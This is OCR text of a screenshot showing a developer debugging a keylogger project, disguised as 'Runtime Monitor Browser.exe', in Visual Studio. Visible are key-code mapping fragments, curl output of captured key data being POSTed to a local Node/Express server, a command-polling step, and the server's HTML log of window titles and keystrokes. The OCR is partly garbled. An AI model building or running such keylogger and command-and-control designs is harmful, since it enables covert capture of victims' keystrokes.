 curl (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Release x86 Continue
Process: [11500] Runtime Monitor Browser. Lifecycle Events Thread: Stack Frame:
html_utility.h curl.cpp*
Runtime Monitor Browser (Global Scope) main
226 out = [PAGE UP] ;
227 else if (KEY == 34)
228 o
229 else
230 o
231 else
232 o
233 else
234 o
235 else
236 o
237 else
238 o
239 else
240 o
241 else
242 o
243 else
244 o
245 else
246 o
247 o
248 o
249 }
250 else
110 %
C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Release\Runtime Monitor Browser.exe
< ETag: W/"0-164ebdb27da"
< Content-Type: text/plain; charset=UTF-8
< Content-Length: 0
< Date: Tue, 07 Aug 2018 17:29:23 GMT
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
373737373737373737373737373737373737373737373737373737SEND KEY DATA
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> POST /data HTTP/1.1
Host: 127.0.0.1:5000
Accept: */*
Content-Type: application/octet-stream
Content-Length: 162
* upload completely sent off: 162 out of 162 bytes
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Accept-Ranges: bytes
< Cache-Control: public, max-age=0
< Last-Modified: Mon, 30 Jul 2018 15:42:45 GMT
< ETag: W/"0-164ebdb27da"
< Content-Type: text/plain; charset=UTF-8
< Content-Length: 0
< Date: Tue, 07 Aug 2018 17:29:34 GMT
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
C:\Windows\System32\cmd.exe - node  app.txt
<div class='title'>[0:28]  curl (Running) - Microsoft Visual Studio </div>
<div class='key'>
Log Data 127.0.0.1
[NUM][LEFT][LEFT]
Log Data 127.0.0.1
[LEFT][LEFT][LEFT][LEFT]</div>
<div class='title'>[0:28]  C:\Windows\System32\cmd.exe - node  app.txt </div>
<div class='key'></div>
<div class='title'>[0:28]  Select C:\Windows\System32\cmd.exe - node  app.txt </div>
<div class='key'></div>
<div class='title'>[0:28]  C:\Windows\System32\cmd.exe - node  app.txt </div>
<div class='key'>[LEFT][LEFT][LEFT][LEFT][LEFT][LEFT]</div>
<div class='title'>[0:28]  C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Rele
v>
<div class='key'>[LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][
LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][
<div class='title'>[0:29]  curl (Running) - Microsoft Visual Studio </div>
<div class='key'>
Get [cmd] 127.0.0.1
Log Data 127.0.0.1
</div>
<div class='title'>[0:29]  C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Rele
v>
<div class='key'></div>
<div class='title'>[0:29]  C:\Windows\System32\cmd.exe - node  app.txt </div>
<div class='key'>[LEFT]
Log Data 127.0.0.1
[LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT]
[LEFT][LEFT][LEFT][LEFT][LEFT][LEFT][LEFT]
Watch 1
Name
KEY int
KEY 97 int
out "[" std::basi
ebug
'Runtime Monitor Browser.exe' (Win32): Loaded 'C:\Windows\Sy
'Runtime Monitor Browser.exe' (Win32): Loaded 'C:\Windows\Sy
'Runtime Monitor Browser.exe' (Win32): Loaded 'C:\Windows\Sy
The thread 0x2e90 has exited with code 0 (0x0).
The thread 0x458 has exited with code 0 (0x0).
The thread 0x345c has exited with code 0 (0x0).
Autos Locals Watch 1 Find Symbol Results
Call Stack Breakpoi... Exception... Comman... Immediat... Output Error List
Loading symbols for uxtheme.dll Ln 237 Col 36 Ch 24 INS 0 0 Git_SVN master
Release NodeJS_Server_K... Arrow (symbol) - ... curl (Running) - ... Task Manager C:\Windows\Syst... C:\Users\Admin\... ENG 12:29 AM
8/8/2018